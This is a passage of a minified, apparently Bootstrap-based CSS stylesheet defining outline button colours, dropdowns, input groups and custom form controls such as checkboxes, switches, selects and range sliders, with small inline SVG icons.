rgba(143,145,199,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#151616;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#151616;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#151616;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#151616;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#151616;border-color:#151616}.btn-outline-dark:hover{color:#fff;background-color:#151616;border-color:#151616}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(21,22,22,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#151616;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#151616;border-color:#151616}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(21,22,22,.5)}.btn-outline-light-offset{color:#e9ecef;border-color:#e9ecef}.btn-outline-light-offset:hover{color:#151616;background-color:#e9ecef;border-color:#e9ecef}.btn-outline-light-offset.focus,.btn-outline-light-offset:focus{box-shadow:0 0 0 .2rem rgba(233,236,239,.5)}.btn-outline-light-offset.disabled,.btn-outline-light-offset:disabled{color:#e9ecef;background-color:transparent}.btn-outline-light-offset:not(:disabled):not(.disabled).active,.btn-outline-light-offset:not(:disabled):not(.disabled):active,.show>.btn-outline-light-offset.dropdown-toggle{color:#151616;background-color:#e9ecef;border-color:#e9ecef}.btn-outline-light-offset:not(:disabled):not(.disabled).active:focus,.btn-outline-light-offset:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light-offset.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(233,236,239,.5)}.btn-outline-medium{color:#ced4da;border-color:#ced4da}.btn-outline-medium:hover{color:#151616;background-color:#ced4da;border-color:#ced4da}.btn-outline-medium.focus,.btn-outline-medium:focus{box-shadow:0 0 0 .2rem rgba(206,212,218,.5)}.btn-outline-medium.disabled,.btn-outline-medium:disabled{color:#ced4da;background-color:transparent}.btn-outline-medium:not(:disabled):not(.disabled).active,.btn-outline-medium:not(:disabled):not(.disabled):active,.show>.btn-outline-medium.dropdown-toggle{color:#151616;background-color:#ced4da;border-color:#ced4da}.btn-outline-medium:not(:disabled):not(.disabled).active:focus,.btn-outline-medium:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-medium.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(206,212,218,.5)}.btn-outline-dark-offset{color:#495057;border-color:#495057}.btn-outline-dark-offset:hover{color:#fff;background-color:#495057;border-color:#495057}.btn-outline-dark-offset.focus,.btn-outline-dark-offset:focus{box-shadow:0 0 0 .2rem rgba(73,80,87,.5)}.btn-outline-dark-offset.disabled,.btn-outline-dark-offset:disabled{color:#495057;background-color:transparent}.btn-outline-dark-offset:not(:disabled):not(.disabled).active,.btn-outline-dark-offset:not(:disabled):not(.disabled):active,.show>.btn-outline-dark-offset.dropdown-toggle{color:#fff;background-color:#495057;border-color:#495057}.btn-outline-dark-offset:not(:disabled):not(.disabled).active:focus,.btn-outline-dark-offset:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark-offset.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(73,80,87,.5)}.btn-outline-primary-lighter{color:#7589a5;border-color:#7589a5}.btn-outline-primary-lighter:hover{color:#fff;background-color:#7589a5;border-color:#7589a5}.btn-outline-primary-lighter.focus,.btn-outline-primary-lighter:focus{box-shadow:0 0 0 .2rem rgba(117,137,165,.5)}.btn-outline-primary-lighter.disabled,.btn-outline-primary-lighter:disabled{color:#7589a5;background-color:transparent}.btn-outline-primary-lighter:not(:disabled):not(.disabled).active,.btn-outline-primary-lighter:not(:disabled):not(.disabled):active,.show>.btn-outline-primary-lighter.dropdown-toggle{color:#fff;background-color:#7589a5;border-color:#7589a5}.btn-outline-primary-lighter:not(:disabled):not(.disabled).active:focus,.btn-outline-primary-lighter:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary-lighter.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(117,137,165,.5)}.btn-outline-primary-light{color:#485c76;border-color:#485c76}.btn-outline-primary-light:hover{color:#fff;background-color:#485c76;border-color:#485c76}.btn-outline-primary-light.focus,.btn-outline-primary-light:focus{box-shadow:0 0 0 .2rem rgba(72,92,118,.5)}.btn-outline-primary-light.disabled,.btn-outline-primary-light:disabled{color:#485c76;background-color:transparent}.btn-outline-primary-light:not(:disabled):not(.disabled).active,.btn-outline-primary-light:not(:disabled):not(.disabled):active,.show>.btn-outline-primary-light.dropdown-toggle{color:#fff;background-color:#485c76;border-color:#485c76}.btn-outline-primary-light:not(:disabled):not(.disabled).active:focus,.btn-outline-primary-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,92,118,.5)}.btn-outline-primary-dark{color:#000b22;border-color:#000b22}.btn-outline-primary-dark:hover{color:#fff;background-color:#000b22;border-color:#000b22}.btn-outline-primary-dark.focus,.btn-outline-primary-dark:focus{box-shadow:0 0 0 .2rem rgba(0,11,34,.5)}.btn-outline-primary-dark.disabled,.btn-outline-primary-dark:disabled{color:#000b22;background-color:transparent}.btn-outline-primary-dark:not(:disabled):not(.disabled).active,.btn-outline-primary-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-primary-dark.dropdown-toggle{color:#fff;background-color:#000b22;border-color:#000b22}.btn-outline-primary-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-primary-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,11,34,.5)}.btn-outline-primary-darker{color:#000;border-color:#000}.btn-outline-primary-darker:hover{color:#fff;background-color:#000;border-color:#000}.btn-outline-primary-darker.focus,.btn-outline-primary-darker:focus{box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-primary-darker.disabled,.btn-outline-primary-darker:disabled{color:#000;background-color:transparent}.btn-outline-primary-darker:not(:disabled):not(.disabled).active,.btn-outline-primary-darker:not(:disabled):not(.disabled):active,.show>.btn-outline-primary-darker.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-outline-primary-darker:not(:disabled):not(.disabled).active:focus,.btn-outline-primary-darker:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary-darker.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-secondary-lighter{color:#f3f4ff;border-color:#f3f4ff}.btn-outline-secondary-lighter:hover{color:#151616;background-color:#f3f4ff;border-color:#f3f4ff}.btn-outline-secondary-lighter.focus,.btn-outline-secondary-lighter:focus{box-shadow:0 0 0 .2rem rgba(243,244,255,.5)}.btn-outline-secondary-lighter.disabled,.btn-outline-secondary-lighter:disabled{color:#f3f4ff;background-color:transparent}.btn-outline-secondary-lighter:not(:disabled):not(.disabled).active,.btn-outline-secondary-lighter:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary-lighter.dropdown-toggle{color:#151616;background-color:#f3f4ff;border-color:#f3f4ff}.btn-outline-secondary-lighter:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary-lighter:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary-lighter.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(243,244,255,.5)}.btn-outline-secondary-light{color:#c0c1fa;border-color:#c0c1fa}.btn-outline-secondary-light:hover{color:#151616;background-color:#c0c1fa;border-color:#c0c1fa}.btn-outline-secondary-light.focus,.btn-outline-secondary-light:focus{box-shadow:0 0 0 .2rem rgba(192,193,250,.5)}.btn-outline-secondary-light.disabled,.btn-outline-secondary-light:disabled{color:#c0c1fa;background-color:transparent}.btn-outline-secondary-light:not(:disabled):not(.disabled).active,.btn-outline-secondary-light:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary-light.dropdown-toggle{color:#151616;background-color:#c0c1fa;border-color:#c0c1fa}.btn-outline-secondary-light:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(192,193,250,.5)}.btn-outline-secondary-dark{color:#606496;border-color:#606496}.btn-outline-secondary-dark:hover{color:#fff;background-color:#606496;border-color:#606496}.btn-outline-secondary-dark.focus,.btn-outline-secondary-dark:focus{box-shadow:0 0 0 .2rem rgba(96,100,150,.5)}.btn-outline-secondary-dark.disabled,.btn-outline-secondary-dark:disabled{color:#606496;background-color:transparent}.btn-outline-secondary-dark:not(:disabled):not(.disabled).active,.btn-outline-secondary-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary-dark.dropdown-toggle{color:#fff;background-color:#606496;border-color:#606496}.btn-outline-secondary-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(96,100,150,.5)}.btn-outline-secondary-darker{color:#333a68;border-color:#333a68}.btn-outline-secondary-darker:hover{color:#fff;background-color:#333a68;border-color:#333a68}.btn-outline-secondary-darker.focus,.btn-outline-secondary-darker:focus{box-shadow:0 0 0 .2rem rgba(51,58,104,.5)}.btn-outline-secondary-darker.disabled,.btn-outline-secondary-darker:disabled{color:#333a68;background-color:transparent}.btn-outline-secondary-darker:not(:disabled):not(.disabled).active,.btn-outline-secondary-darker:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary-darker.dropdown-toggle{color:#fff;background-color:#333a68;border-color:#333a68}.btn-outline-secondary-darker:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary-darker:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary-darker.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(51,58,104,.5)}.btn-link{font-weight:400;color:#1d334a;text-decoration:none}.btn-link:hover{color:#070d13;text-decoration:none}.btn-link.focus,.btn-link:focus{text-decoration:none;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#868e96;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#151616;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15)}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#151616;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#090909;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#1d334a}.dropdown-item.disabled,.dropdown-item:disabled{color:#868e96;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#868e96;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#151616}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 0%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-file{display:flex;align-items:center}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#1d334a;background-color:#1d334a}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(29,51,74,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#4172a6}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#5b8cbf;border-color:#5b8cbf}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#868e96}.custom-control-input:disabled~.custom-control-label::before,.custom-control-input[disabled]~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#1d334a;background-color:#1d334a}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(29,51,74,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(29,51,74,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(29,51,74,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(29,51,74,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%232C2C2E' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:0;appearance:none}.custom-select:focus{border-color:#4172a6;outline:0;box-shadow:0 0 0 .2rem rgba(29,51,74,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#868e96;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#4172a6;box-shadow:0 0 0 .2rem rgba(29,51,74,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(29,51,74,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(29,51,74,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(29,51,74,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#1d334a;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#5b8cbf}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#1d334a;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#5b8cbf}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#1d334a;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#5b8cbf}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media 